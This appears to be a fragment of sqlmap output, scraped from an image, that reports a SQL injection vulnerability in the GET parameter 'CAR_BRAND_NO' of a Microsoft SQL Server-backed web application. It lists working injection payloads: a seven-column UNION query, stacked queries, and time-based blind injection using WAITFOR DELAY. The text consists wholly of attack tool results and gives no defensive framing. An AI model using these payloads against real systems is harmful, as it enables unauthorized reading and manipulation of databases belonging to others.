 GET parameter 'CAR_BRAND_NO' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection points with a total of 76 HTTP(s) requ
ests:
---
Place: GET
Parameter: CAR_BRAND_NO
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: CAR_BRAND_NO=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR
(103)+CHAR(103)+CHAR(98)+CHAR(113)+CHAR(82)+CHAR(112)+CHAR(109)+CHAR(109)+CHAR(6
7)+CHAR(67)+CHAR(98)+CHAR(120)+CHAR(78)+CHAR(113)+CHAR(113)+CHAR(115)+CHAR(121)+
CHAR(116)+CHAR(113),NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CAR_BRAND_NO=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: CAR_BRAND_NO=1' WAITFOR DELAY '0:0:5'--
---
[03:05:12] [INFO] testing Microsoft SQL Server